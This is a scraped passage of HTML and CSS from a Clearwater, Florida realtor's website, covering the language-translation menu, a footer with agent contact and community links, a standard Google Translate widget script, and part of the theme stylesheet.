<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" style="white-space:nowrap">Home Evaluation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" style="white-space:nowrap">Testimonials </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" style="white-space:nowrap">Our Blog </a></li>

</td></tr></table>

</ul></li>



<!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://livingtheclearwaterbeachlife.com/LoadSocial.asp
body_size: 718
content:
<link rel='stylesheet'  href='../../../resources3/fonts/font.icons7263.css?ver=5.4.4' type='text/css' media='all' /><ul id="fixed_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><img src='../../../translation.png' border=0 style="height:25px;width:25px;position:relative;top:-3px">
<ul class="sub-menu">
<table style="width:310px"><TR style="width:310px"><TD style="width:155px">
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|es")'><img src='../../../flags/cuban.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Spanish</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|en")'><img src='../../../flags/usa.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> English</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|de")'><img src='../../../flags/germ.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> German</a></li>

</td><td style="width:155px">

<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|fr")'><img src='../../../flags/french.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> French</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|ru")'><img src='../../../flags/russian.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Russian</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|zh-CN")'><img src='../../../flags/chinese.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Chinese</a></li>
</td></tr></table>
					
</ul>
</li>
</ul>




--- FILE ---
content_type: text/html
request_url: http://livingtheclearwaterbeachlife.com/LoadFooter.asp?
body_size: 4310
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->


<!-- HTML Code Here -->

<style>
@media screen and (max-width: 468px) {
.hideOnMobile {display:none;}  
}
@media screen and (min-width: 468px) {
.hideOnDesktop {display:none;}  
}
</style>


<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-4" style="text-align:left">
<div class="ftr-logo-name2" style="text-align:left">
<table><TR><TD>
<center>
<a href="../contact/index.html" style="color:black" >
<img  src="../../The-Realtor.png" alt="" class="img-responsive" style="position:relative;top:-15px;width:275px"></a></center>
</td></tr><tr><td style="color:black;font-size:16pt">

	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->

<div style="position:relative;top:0px;left:20px;color:#676567">
		<div style=width:100%;height:5px></div>

<B>Diana Beattie, REALTOR&reg;</b>
<BR><div style=width:100%;height:15px></div>
		<span class="ftr-email2" style="color:#676567">    	
		<a href="../contact/index.html" style="color:#676567" >homesbydiana.realtor@gmail.com	</a> 
		
		<div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone">
		<a href="tel:+1.727.417.7021"  style="color:#676567" >Direct: (727) 417-7021</a><BR>
		<div style=width:100%;height:5px></div>
License #3266499
		
		</em>

		</span>
		
		<BR><BR>
		
<b style="font-size:16pt">Charles Rutenberg Realty</b>

<div style=width:100%;height:10px></div>
1545 S. Belcher Rd. <BR>
Clearwater, FL 33764


<BR><BR>

</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>


<div class="col-md-8">


<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left"> &nbsp; COMMUNITIES</h3>
<BR>


<div style=width:100%;height:40px></div>
<div class="row hideOnMobile" >
<div class="col-md-3" style="text-align:left">
<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Apollo-Beach-real-estate/index.html">Apollo Beach</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Asturia-real-estate/index.html">Asturia</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Brandon-real-estate/index.html">Brandon</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Citrus-Park-real-estate/index.html">Citrus Park</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Clearwater-real-estate/index.html">Clearwater</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Courier-City-real-estate/index.html">Courier City</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Del-Rio-real-estate/index.html">Del Rio</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../East-Lake-real-estate/index.html">East Lake</a></li><BR><BR><BR><div style=width:100%;height:5px></div>




</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Gibsonton-real-estate/index.html">Gibsonton</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Harbour-Island-real-estate/index.html">Harbour Island</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Holiday-real-estate/index.html">Holiday</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Hyde-Park-real-estate/index.html">Hyde Park</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Keystone-real-estate/index.html">Keystone</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Land-O-Lakes-real-estate/index.html">Land O Lakes</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../New-Port-Richey-real-estate/index.html">New Port Richey</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Odessa-real-estate/index.html">Odessa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>



</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Oldsmar-real-estate/index.html">Oldsmar</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Palm-Ceia-West-real-estate/index.html">Palm Ceia West</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Palm-Harbor-real-estate/index.html">Palm Harbor</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Safety-Harbor-real-estate/index.html">Safety Harbor</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Seven-Springs-real-estate/index.html">Seven Springs</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../South-Tampa-real-estate/index.html">South Tampa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../St-Petersburg-real-estate/index.html">St Petersburg</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Starkey-Ranch-real-estate/index.html">Starkey Ranch</a></li><BR><BR><BR><div style=width:100%;height:5px></div>



</div>



<div class="col-md-3" style="text-align:left">
<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Sun-Bay-South-real-estate/index.html">Sun Bay South</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Tampa-real-estate/index.html">Tampa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Tarpon-Springs-real-estate/index.html">Tarpon Springs</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Town-N-Country-real-estate/index.html">Town N Country</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Trinity-real-estate/index.html">Trinity</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Valrico-real-estate/index.html">Valrico</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Wesley-Chapel-real-estate/index.html">Wesley Chapel</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Westchase-real-estate/index.html">Westchase</a></li><BR><BR><BR><div style=width:100%;height:5px></div>



</div>
<!--
<img src="../../wp-content/themes/resources4/images/sv-logo-ftr.png" style="height:130px">
-->
</div>




</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">

<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>
</ul>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li>

</div>
		 
<div class="copyright">
&copy; 2023 	<span>Diana Beattie, REALTOR&reg;</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: http://livingtheclearwaterbeachlife.com/wp-content/themes/resources4/process-style7263.css?ver=5.4.4
body_size: 19132
content:

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css
  
*/


/*******************************************************
 *
 * 1. Navigation
 *
 *******************************************************/


/* Sub Menu */
#nav li,
#fixed_nav li {
    position:relative;
    display: inline-block;
}
  
#nav .sub-menu,
#fixed_nav .sub-menu {
    list-style: none outside none;
    margin: 0;
    background: rgba(0,0,0,0.9) url("images/submenu-fixer.html");
    display: none;
    padding: 0;
    position: absolute;
 	width:100%;
 	min-width:180px;
}
#nav .sub-menu a,
#fixed_nav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
}
#nav .sub-menu a:hover,
#fixed_nav .sub-menu a:hover {
    background: none repeat scroll 0 0 #b2b2b2;
    color: #000000;
    text-decoration: none;
}
#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 100%;
 	top:0;
}
#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
    display: block;
}
#nav .sub-menu li,
#fixed_nav .sub-menu li {
    position: relative;
}


/*******************************************************
 *
 * 2. Custom CSS
 *
 *******************************************************/

/* Global */

body{

    font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	background: #FFF;
	color: #000000;
	margin: 0; 
  font-weight: 400;

    /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
    /* -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; */
}


a, button {
  outline:none !important; 
  text-decoration: none !important;
}

a:hover {
  text-decoration: none;
  color: #3c676e; 
  outline: none; 
  text-decoration: none; 

}

    a,
    a:hover,
    a:visited,
    a:focus,
    select,
    input,
    textarea{
        text-decoration: none;
        outline: 0;
        cursor: pointer;
    }


    select,
    textarea {   
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        -o-appearance: none;
        border-radius: 0;
    }

    select::-ms-expand {
        display: none;
    }

    .slick-slide{
        outline: 0;
    }

#main-wrapper {
    position: relative; 
    overflow: hidden;
}


.cont-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items: center;
    font-size: 0;
    letter-spacing: 0; 
}

.area-flex {
   display: flex;
}

.custom-container {
   padding-left: 90px;
   padding-right: 90px;

 }


 /*** Header Area ***/ 

.main-header {
    position: absolute;
    z-index: 100;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 30px 0;

}



/** Navigation **/

.navigation {
   display: inline-block;
    vertical-align: middle;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-backface-visibility: hidden;
}

#nav {
  display: block;
}

#nav li,
#fixed_nav li {
    display: inline-block;
    position: relative;
    margin: 0 25px;
}

#fixed_nav {
    font-size: 0;
}
    #fixed_nav li {
        margin: 0 10px;
    }


#nav li a,
#fixed_nav li a {

    color: #ffffff;
    font-size: 16px;
    display: inline-block;
    margin: 0;
    outline: none;
    text-decoration: none;
    padding: 8px 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    font-weight: normal;
    text-transform: uppercase;
    font-weight: 400;
    text-decoration: unset; 
    letter-spacing: 0.15em;
    font-family: 'Fjalla One', sans-serif;
}


#nav li a:after, #nav li a:before,
#fixed_nav li a:after, #fixed_nav li a:before  {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    height:2px;
    background: #d26b2e;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;

}
#nav li a:after,
#fixed_nav li a:after {
    bottom: 0; 
    top: unset;
}

    #nav li:hover a:after,  #nav li:hover a:before,
    #fixed_nav li:hover a:after,  #fixed_nav li:hover a:before {

       width: 100%;
       left: 0;

    }


#nav li:first-child,
#fixed_nav li:first-child {
   border: transparent; 
   margin-left: 0;
}

   #nav .sub-menu,
   #fixed_nav .sub-menu {
    min-width: 224px;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 13px 0 0;
    background: none;
    color: #a6a6aa;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-top: 20px;
    }

#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
   opacity: 1;
   margin-top: 0px;
   pointer-events: unset;
}

         #nav .sub-menu a,
         #fixed_nav .sub-menu a {
           padding: 0;
           color: #fff; 
           text-shadow: 0 0 3px #000;
         }

          #nav .sub-menu li,
          #fixed_nav .sub-menu li {
            width: 100%;
            position: relative;
            margin: 1px auto;
            background: transparent;
            padding: 0;
            border: transparent;
            }

            #nav .sub-menu li:before, 
            #nav .sub-menu li:after,
            #fixed_nav .sub-menu li:before, 
            #fixed_nav .sub-menu li:after {
                display: none;
            }

    #nav .sub-menu li a,
    #fixed_nav .sub-menu li a {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0px;
    text-transform: none;
    color: #fff;
    border-left: none;
    text-align: left;
    border: 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;

    }

     #nav .sub-menu li a:after, 
     #nav .sub-menu li a:before,
     #fixed_nav .sub-menu li a:after, 
     #fixed_nav .sub-menu li a:before {
       display: none;
     }

         #nav .sub-menu li a:hover,
         #fixed_nav .sub-menu li a:hover {
              color: #d26b2e; 
              background: transparent;
            }

#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 80%;
    top: -1px;
    padding-top: 0;
}

/*** HDR SV Logo ***/

.logo-sv {
    display: block; 
}

 .logo-sv img {
     width: 176px; 
     margin: 0 50px;
 }


/*** hdr-info-right ***/


.hdr-info-right {
    display: block; 
    position: relative;
}

 .hdr-info-right .area-flex {
     display: flex; 
     justify-content: flex-end; 
     align-items: center;
 }
  .hdr-info-right .area-flex img {
    width: 170px;
    margin: 0 10px;
  }


   .smi {
     display:flex;
     margin-right: 40px;
   }

    .smi a {
       color: #fff; 
       font-size: 20px; 
       margin: 0 10px;
    }
  

    .slidenavigation {
    vertical-align: middle;
    display: flex;
    justify-content: flex-start; 
    padding-left:40px;  
    position: relative;
    }

    .slidenavigation:before {
    content: '';
    height: 49px;
    width: 1px;
    position: absolute;
    left: 0;
    background: rgba(255,255,255,0.6);
    top: -14px;
    }

    .slidenavigation em {
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 400;
      color: #fff;
      font-style: normal;
      letter-spacing: 0.15em; 
      margin-right: 8px; 

    }

    #burger-menu-icon {
        width: 31px;
        height: 21px;
        position: relative;
        cursor: pointer;
        display: inline-block;
        vertical-align: middle;
    }

        #burger-menu-icon span {
          display: block;
          position: absolute;
          height: 1px;
          width: 100%;
          background: #fff;
          opacity: 1;
          left: 0;
          -webkit-transition: 0.3s all ease-in-out;
          -o-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
        }

        #burger-menu-icon:hover span {
            background: #d26b2e;
            width: 100%!important;
        }

        #burger-menu-icon span:nth-child(2) {
             top: 9px;
             width: 100%;
             right: 0;
             left: 0;
             margin: 0 auto; 
             height: 3px;
        }

        #burger-menu-icon:hover span:nth-child(2) {
             width: 24% !important; 
        }

        #burger-menu-icon span:nth-child(3) {
            bottom: 0;
        }

/***Header Short***/


.fixed-header{
    background:rgba(0,0,0,0.5);
    position: fixed;
    z-index: 101;
    width: 100%;
    left: 0;
    top: -100px;
    transition: all ease .3s;
    -moz-transition: all ease .3s;
    -webkit-transition: all ease .3s; 
    padding: 0;  
}
.fixed-header.active{
    top: 0;
}

.fixed-header .header-logo {
    text-align: left; 
    padding: 18px 0;
}
.fixed-header .hdr-logo img {
    max-width: 182px;
}



.fixed-header .hdr-info-right {
    display: block;
    position: relative;
    padding: 22px 0;
}

/*** Fixed Nav ***/


#fixednav{
    font-size: 0;
    text-align: right;
    line-height: 1;
}
#fixednav a{
    font-size: 12px;
    font-weight: 500;
    color:#fff;
    text-transform: uppercase;
    letter-spacing: 0.13em;
    text-decoration: none;
    display: block;
    padding:29px 0;
    transition: all ease .4s;
    -moz-transition: all ease .4s;
    -webkit-transition: all ease .4s; 
    font-family: 'Barlow', sans-serif;
}

#fixednav a:hover {
  color: #b09a5f;
}


#fixednav li {
    position:relative;
}
#fixednav > li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
}
#fixednav > li:first-child{
    margin: 0 0 0 0;
}

#fixednav > li:hover > a{
    color:#b09a5f;
}

/* Sub Menu */

  
#fixednav .sub-menu {
    list-style: none outside none;
    margin: 0;
    display: none;
    padding: 0;
    position: absolute;
    width:100%;
    min-width:222px;
    text-align: center; 

}
#fixednav > li > .sub-menu{
    left: -150%;
    right: -150%;
    margin: auto;
}
#fixednav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    background: rgba(176,154,95,0.6);
    letter-spacing: 0.2em; 
    text-transform: none; 
    text-transform: uppercase;
}
#fixednav .sub-menu a:hover {
    background: rgba(176,154,95,1);
    
}
#fixednav .sub-menu .sub-menu {
    margin-left: 100%;
    top:0;
}
#fixednav li:hover > .sub-menu {
    display: block;
}
#fixednav .sub-menu li {
    position: relative;
    display: block;
    padding: 0;
}
#fixednav .sub-menu li:first-child{
    padding: 0 0 0 0;
}

.fixed-header:not(.active) {
   opacity: 0;
   pointer-events: none;
}



/*** Slide Area ***/


section#hp-slide {
    position: relative;
    overflow: hidden;
}
    .hpslideshow {
      position: relative;
    }
         .slideshow-fixed {
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 1;
          }

          .slideshow-fixed:after{
            content:'';
            display: block;
            position: absolute;
            z-index: 1;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background:#000;
            opacity: 0.2;
          }
            .slideshow-fixed .cycloneslider-slides {
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
            }

/*            .slideshow-fixed .textwidget,
            .slideshow-fixed .cycloneslider-template-responsive,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slides,
            .slideshow-fixed .cycloneslider-template-responsive .cycle-slide,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slide canvas {
                height: 100%;
                width: 100%;
            }*/

        .slideshow-canvas {
            font-size: 0;
            position: relative;
        }
            .slideshow-canvas canvas {
                 width: 100%;
            }

        .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {
          position: absolute;
          bottom: 80px;
          right: 0;
          text-align: right; 
          padding-right: 116px;
        }
          .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
            background: transparent;
            border-radius: 0;
            width: initial;
            height: initial;
            font-size: 14px;
          }

        .hpslideshow .cycloneslider-template-responsive {
          transform: none;
        }


.home .cycloneslider-slide.cycloneslider-slide-image.cycle-slide:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    left: 0;
    right: 0;
    z-index: 2;
}


.hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
    border-radius: none;
  font-size: 11px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em; 
  color: #fff; 
  margin: 0 15px; 
  position: relative; 
  font-weight: 400;
}

.home .cycloneslider-template-responsive .cycloneslider-pager span.cycle-pager-active:before {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in; 
    left: -5px; 
    right: 0;
}



/*** Logo Slide ***/ 


 .logo-s-wrapper {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5; 
    top: 0;  
    bottom: 0; 
    display: flex;
    justify-content: center; 
    align-items: center; 
    pointer-events: none;
 }

  .logo-s-wrapper img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }

  .logo-s-wrapper .slide-name {
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 43px;
    letter-spacing: .39em;
    display: inline-block;
    vertical-align: middle
  }

    .logo-s-wrapper .slide-name span {
      display: block;
      font-family: 'Source Sans Pro', sans-serif; 
      font-weight:400;
      font-size: 24px;
      letter-spacing: .22em;
      text-align: center;
      margin-top: 10px;
    }




/*** Slide SM ***/ 


.slide-wel {
    position: absolute; 
    width: 45px; 
    top: 45%; 
    transform: translate(0,-50%); 
    z-index: 6;  
    text-align: center;
    left: 2.8125%; 
} 

.wel-text {
